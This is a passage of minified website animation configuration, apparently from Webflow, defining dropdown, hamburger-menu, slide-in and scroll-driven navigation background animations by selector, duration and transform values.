9cf963944b"]},zValue:90,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-92-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".spark-line-10.spark-simple-line",selectorGuids:["d70eced6-1f70-05bb-8e78-6c9cf9639448","d70eced6-1f70-05bb-8e78-6c9cf9639454"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183a0ee03b3},"a-93":{id:"a-93",title:"Square menu with Dropdowns Close 5",actionItemGroups:[{actionItems:[{id:"a-93-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".spark-line-12.spark-simple-line",selectorGuids:["d70eced6-1f70-05bb-8e78-6c9cf963944a","d70eced6-1f70-05bb-8e78-6c9cf9639456"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-93-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".spark-line-12.spark-simple-line",selectorGuids:["d70eced6-1f70-05bb-8e78-6c9cf963944a","d70eced6-1f70-05bb-8e78-6c9cf9639456"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-93-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".spark-line-11.spark-simple-line",selectorGuids:["d70eced6-1f70-05bb-8e78-6c9cf9639449","d70eced6-1f70-05bb-8e78-6c9cf9639455"]},xValue:1,yValue:1,locked:!0}},{id:"a-93-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".spark-line-10.spark-simple-line",selectorGuids:["d70eced6-1f70-05bb-8e78-6c9cf9639448","d70eced6-1f70-05bb-8e78-6c9cf9639454"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-93-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".spark-line-10.spark-simple-line",selectorGuids:["d70eced6-1f70-05bb-8e78-6c9cf9639448","d70eced6-1f70-05bb-8e78-6c9cf9639454"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-93-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".spark-simple-menu-button-2",selectorGuids:["d70eced6-1f70-05bb-8e78-6c9cf963944b"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-93-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"CHILDREN",selector:".spark-line-10.spark-simple-line",selectorGuids:["d70eced6-1f70-05bb-8e78-6c9cf9639448","d70eced6-1f70-05bb-8e78-6c9cf9639454"]},widthValue:12.75,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183a0ee03b3},"a-180":{id:"a-180",title:"show filters v1",actionItemGroups:[{actionItems:[{id:"a-180-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".div-block-4",selectorGuids:["3a14f86b-9c6a-4203-bd1f-1da7d40dfce0"]},value:"none"}}]},{actionItems:[{id:"a-180-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".div-block-4",selectorGuids:["3a14f86b-9c6a-4203-bd1f-1da7d40dfce0"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18e18df5eec},"a-181":{id:"a-181",title:"hide filters v2",actionItemGroups:[{actionItems:[{id:"a-181-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".div-block-4",selectorGuids:["3a14f86b-9c6a-4203-bd1f-1da7d40dfce0"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18e18e51760},"a-209":{id:"a-209",title:"☝️ BRIX - Slide To Top - 0.4s",actionItemGroups:[{actionItems:[{id:"a-209-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"2b842a8b-4216-fa87-f566-5c75c66b381a"},yValue:10,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-209-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"2b842a8b-4216-fa87-f566-5c75c66b381a"},value:0,unit:""}}]},{actionItems:[{id:"a-209-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:400,easing:"ease",duration:500,target:{useEventTarget:!0,id:"2b842a8b-4216-fa87-f566-5c75c66b381a"},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-209-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:400,easing:"ease",duration:500,target:{useEventTarget:!0,id:"2b842a8b-4216-fa87-f566-5c75c66b381a"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17d2bd5e352},"a-210":{id:"a-210",title:"☝️ BRIX - Slide To Top - 0.2s",actionItemGroups:[{actionItems:[{id:"a-210-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"2b842a8b-4216-fa87-f566-5c75c66b381a"},yValue:10,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-210-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"2b842a8b-4216-fa87-f566-5c75c66b381a"},value:0,unit:""}}]},{actionItems:[{id:"a-210-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:"ease",duration:500,target:{useEventTarget:!0,id:"2b842a8b-4216-fa87-f566-5c75c66b381a"},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-210-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"ease",duration:500,target:{useEventTarget:!0,id:"2b842a8b-4216-fa87-f566-5c75c66b381a"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17d2bd5e352},"a-231":{id:"a-231",title:"☝️ BRIX - Slide To Top - 0.4s 10",actionItemGroups:[{actionItems:[{id:"a-231-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65f81cce3d71c02c97ff3634|2b842a8b-4216-fa87-f566-5c75c66b381a"},yValue:10,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-231-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65f81cce3d71c02c97ff3634|2b842a8b-4216-fa87-f566-5c75c66b381a"},value:0,unit:""}}]},{actionItems:[{id:"a-231-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:400,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65f81cce3d71c02c97ff3634|2b842a8b-4216-fa87-f566-5c75c66b381a"},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-231-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:400,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65f81cce3d71c02c97ff3634|2b842a8b-4216-fa87-f566-5c75c66b381a"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17d2bd5e352},"a-232":{id:"a-232",title:"☝️ BRIX - Slide To Top - 0.2s 10",actionItemGroups:[{actionItems:[{id:"a-232-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65f81cce3d71c02c97ff3634|2b842a8b-4216-fa87-f566-5c75c66b381a"},yValue:10,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-232-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65f81cce3d71c02c97ff3634|2b842a8b-4216-fa87-f566-5c75c66b381a"},value:0,unit:""}}]},{actionItems:[{id:"a-232-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65f81cce3d71c02c97ff3634|2b842a8b-4216-fa87-f566-5c75c66b381a"},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-232-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65f81cce3d71c02c97ff3634|2b842a8b-4216-fa87-f566-5c75c66b381a"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17d2bd5e352},"a-305":{id:"a-305",title:"New Timed Animation",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1902b90b885},"a-242":{id:"a-242",title:"\uD83C\uDF54 BRIX - Hamburger Menu - Closes",actionItemGroups:[{actionItems:[{id:"a-242-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-top",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053938"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-242-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-bottom",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053937"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-242-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-bottom",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053937"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-242-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-top",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053938"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17d1cbcb0e0},"a-235":{id:"a-235",title:"⬇️ \uD83D\uDDA5 BRIX - Dropdown Opens - Desktop",actionItemGroups:[{actionItems:[{id:"a-235-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-235-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-235-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:0,unit:""}}]},{actionItems:[{id:"a-235-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-235-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-235-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-235-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17d1c97a2c0},"a-236":{id:"a-236",title:"⬆️\uD83D\uDDA5 BRIX -  Dropdown Closes - Desktop",actionItemGroups:[{actionItems:[{id:"a-236-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},yValue:10,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-236-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-236-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-236-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17d1c9df789},"a-239":{id:"a-239",title:"⬇️ \uD83D\uDCF1 BRIX - Dropdown Opens - Tablet",actionItemGroups:[{actionItems:[{id:"a-239-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:"none"}},{id:"a-239-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-239-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-239-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:0,unit:""}},{id:"a-239-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},xValue:null,yValue:10,xUnit:"%",yUnit:"px",zUnit:"PX"}}]},{actionItems:[{id:"a-239-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:"block"}}]},{actionItems:[{id:"a-239-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-239-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-239-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-239-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17d1c97a2c0},"a-240":{id:"a-240",title:"⬆️\uD83D\uDCF1 BRIX - Dropdown Closes - Tablet",actionItemGroups:[{actionItems:[{id:"a-240-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},yValue:10,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-240-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-240-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-240-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:1,unit:""}},{id:"a-240-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17d1c9df789},"a-243":{id:"a-243",title:"nav-background-colour-change",actionItemGroups:[{actionItems:[{id:"a-243-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:58,bValue:51,gValue:51,aValue:.43}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18e5ac976dc},"a-244":{id:"a-244",title:"nav-back-bin",continuousParameterGroups:[{id:"a-244-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-244-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-244-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-245":{id:"a-245",title:"New Scroll Animation",continuousParameterGroups:[{id:"a-245-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[]}],createdOn:0x18e601f5fc3},"a-246":{id:"a-246",title:"nav-back-bin 2",continuousParameterGroups:[{id:"a-246-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-246-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"65fc13123f011663f48b17f7|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-246-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"65fc13123f011663f48b17f7|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-247":{id:"a-247",title:"nav-back-bin 3",continuousParameterGroups:[{id:"a-247-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-247-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"65fc132bc5e8e7ad78c3e29a|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-247-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"65fc132bc5e8e7ad78c3e29a|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-248":{id:"a-248",title:"nav-back-bin 4",continuousParameterGroups:[{id:"a-248-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-248-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"65fc134152fd7a3bbd91d505|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-248-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"65fc134152fd7a3bbd91d505|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-249":{id:"a-249",title:"nav-back-bin 5",continuousParameterGroups:[{id:"a-249-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-249-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"65fc135ae3cb4a74215793aa|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-249-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"65fc135ae3cb4a74215793aa|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-256":{id:"a-256",title:"nav-back-bin 6",continuousParameterGroups:[{id:"a-256-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-256-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"66013732b90dcd496fe42cde|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-256-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"66013732b90dcd496fe42cde|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-276":{id:"a-276",title:"nav-back-bin 9",continuousParameterGroups:[{id:"a-276-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-276-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"660d2f6581a62bcc5421f315|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-276-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"660d2f6581a62bcc5421f315|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-277":{id:"a-277",title:"nav-back-bin 10",continuousParameterGroups:[{id:"a-277-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-277-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"660d7931c55410e836bebe2c|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-277-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"660d7931c55410e836bebe2c|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-278":{id:"a-278",title:"nav-back-bin 11",continuousParameterGroups:[{id:"a-278-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-278-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"661e6c343113d98fe818db47|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-278-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"661e6c343113d98fe818db47|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-279":{id:"a-279",title:"nav-back-bin 12",continuousParameterGroups:[{id:"a-279-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-279-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"661e722526ca22bdd7740226|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-279-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"661e722526ca22bdd7740226|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-280":{id:"a-280",title:"nav-back-bin 13",continuousParameterGroups:[{id:"a-280-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-280-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"661fe005128f4fdaa1f5387a|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-280-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"661fe005128f4fdaa1f5387a|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-281":{id:"a-281",title:"nav-back-bin 14",continuousParameterGroups:[{id:"a-281-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-281-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6620c9d0eeeeee0655d5c48f|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-281-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6620c9d0eeeeee0655d5c48f|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-282":{id:"a-282",title:"nav-back-bin 